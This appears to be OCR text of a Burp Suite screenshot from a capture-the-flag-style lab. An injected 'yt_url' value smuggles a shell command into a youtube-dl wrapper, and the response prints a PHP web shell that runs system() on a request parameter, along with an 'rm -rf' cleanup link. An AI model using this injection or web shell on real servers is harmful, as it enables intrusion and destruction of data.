 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.10.210
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 34
10 Origin: http://10.10.10.210
11 Connection: close
12 Referer: http://10.10.10.210/
13
14 yt_url=||cat${IFS}admin/index.php;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Jul 2023 09:27:54 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 688
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system encoding cannot
encode all characters. Set the LC_ALL environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at least one URL.\nType youtube-dl
--help to see a list of all options.\nsh: 1: -f: not
found\n","url_orginal":"||cat${IFS}admin\/index.php;","output":"<?php\r\n if
(isset($_REQUEST['c'])) {\r\n system($_REQUEST['c']);\r\n echo \"Done :)\";\r\n
}\r\n?>
\r\n\r\n<a href=\"\/admin\/?c=rm -rf \/var\/www\/html\/tmp\/downloads\">
\r\n <button>
Clean Downloads<\/button>
\r\n<\/a>
","result_url":"\/tmp\/downloads\/64ae721a99eca.mp3"}